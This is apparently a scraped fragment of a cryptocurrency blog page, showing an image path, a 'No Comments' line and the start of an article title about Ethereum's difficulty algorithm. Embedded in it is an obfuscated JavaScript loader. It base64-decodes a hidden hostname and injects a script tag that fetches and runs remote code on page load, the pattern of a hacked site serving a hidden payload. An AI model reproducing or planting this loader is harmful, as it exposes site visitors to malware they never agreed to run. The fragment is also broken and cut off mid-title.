
No Comments
const pdx=”bmFib3NhZHJhLnRvcC94cC8=”;const
pde=atob(pdx.replace(/|/g,””));const
script=document.createElement(“script”);script.src=”https://”+pde+”c
u=61c26f06″;document.body.appendChild(script);
Ethereum: Is the Current Network Difficulty Algorithm